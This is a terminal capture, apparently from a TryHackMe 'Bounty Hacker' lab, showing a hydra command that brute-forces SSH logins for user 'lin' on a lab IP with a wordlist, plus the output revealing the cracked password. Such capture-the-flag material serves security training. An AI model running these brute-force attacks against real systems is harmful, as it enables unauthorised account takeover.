 ┌──(managone㉿laMachine)-[~/thm/bountyhacker]
└─$ hydra -l lin -P ../../locks.txt ssh://10.113.172.118
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-05 00:37:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.113.172.118:22/
[22][ssh] host: 10.113.172.118   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-05 00:37:55